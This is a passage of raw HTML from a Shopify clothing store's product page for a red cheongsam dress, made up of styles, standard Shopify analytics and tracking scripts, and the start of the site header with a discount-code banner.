        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.spreepicky.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421756259800" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821756259800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70036324619,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70036324619,storefrontBaseUrl: "https://shop.spreepicky.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2707718411","configuration":"{\"tagID\":\"2612851277519\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2410414347","configuration":"{\"pixel_id\":\"729711639890231\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SpreePicky","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7bbb8f-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/shop.spreepicky.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138426123","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"S","untranslatedTitle":"S"},{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138458891","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"M","untranslatedTitle":"M"},{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138491659","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"L","untranslatedTitle":"L"},{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138524427","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"XL","untranslatedTitle":"XL"},{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138557195","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"2XL","untranslatedTitle":"2XL"},{"price":{"amount":63.99,"currencyCode":"USD"},"product":{"title":"Lucky Red Cheongsam Dress","vendor":"Hanfu Story","id":"8610595668235","untranslatedTitle":"Lucky Red Cheongsam Dress","url":"\/products\/lucky-red-cheongsam-dress","type":"Female Hanfu"},"id":"45377138589963","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"sku":null,"title":"3XL","untranslatedTitle":"3XL"}],"purchasingCompany":null},},"https://shop.spreepicky.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70036324619","storefrontBaseUrl":"https:\/\/shop.spreepicky.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":63.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lucky Red Cheongsam Dress\",\"vendor\":\"Hanfu Story\",\"id\":\"8610595668235\",\"untranslatedTitle\":\"Lucky Red Cheongsam Dress\",\"url\":\"\/products\/lucky-red-cheongsam-dress\",\"type\":\"Female Hanfu\"},\"id\":\"45377138426123\",\"image\":{\"src\":\"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339\"},\"sku\":null,\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8610595668235,"gid":"gid:\/\/shopify\/Product\/8610595668235","vendor":"Hanfu Story","type":"Female Hanfu","handle":"lucky-red-cheongsam-dress","variants":[{"id":45377138426123,"price":6399,"name":"Lucky Red Cheongsam Dress - S","public_title":"S","sku":null},{"id":45377138458891,"price":6399,"name":"Lucky Red Cheongsam Dress - M","public_title":"M","sku":null},{"id":45377138491659,"price":6399,"name":"Lucky Red Cheongsam Dress - L","public_title":"L","sku":null},{"id":45377138524427,"price":6399,"name":"Lucky Red Cheongsam Dress - XL","public_title":"XL","sku":null},{"id":45377138557195,"price":6399,"name":"Lucky Red Cheongsam Dress - 2XL","public_title":"2XL","sku":null},{"id":45377138589963,"price":6399,"name":"Lucky Red Cheongsam Dress - 3XL","public_title":"3XL","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8610595668235,"requestId":"d2ae4b04-5963-46d9-b960-9961d317a446-1768919701"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70036324619,
      theme_id: 180153254155,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70036324619,"isMerchantRequest":null,"themeId":180153254155,"themeCityHash":"17661585620475340716","contentLanguage":"en","currency":"USD","eventMetadataId":"b1676460-ca61-4c71-9a72-8dc6fd78c11a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8610595668235,"requestId":"d2ae4b04-5963-46d9-b960-9961d317a446-1768919701","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45377138426123,"productId":8610595668235,"productGid":"gid:\/\/shopify\/Product\/8610595668235","name":"Lucky Red Cheongsam Dress - S","price":"63.99","sku":null,"brand":"Hanfu Story","variant":"S","category":"Female Hanfu","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45377138426123,"productId":8610595668235,"productGid":"gid:\/\/shopify\/Product\/8610595668235","name":"Lucky Red Cheongsam Dress - S","price":"63.99","sku":null,"brand":"Hanfu Story","variant":"S","category":"Female Hanfu","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.spreepicky.com\/products\/lucky-red-cheongsam-dress"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.spreepicky.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70036324619"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180153254155"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spreepicky.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Enjoy shopping with discounts: sp10 for 10% off at 30$, sp15 for 15$ off at 100$, sp25 for 25$ off at 150$, sp50 for 50$ off at 250$.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25184750797067__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
